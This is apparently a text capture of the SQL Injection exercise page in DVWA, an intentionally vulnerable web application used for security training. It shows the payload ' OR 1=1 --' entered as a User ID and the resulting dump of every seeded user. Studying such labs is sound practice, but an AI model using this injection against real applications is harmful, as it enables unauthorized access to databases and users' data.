 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' OR 1=1 --' Submit
ID: ' OR 1=1 --'
First name: admin
Surname: admin
ID: ' OR 1=1 --'
First name: Gordon
Surname: Brown
ID: ' OR 1=1 --'
First name: Hack
Surname: Me
ID: ' OR 1=1 --'
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 --'
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help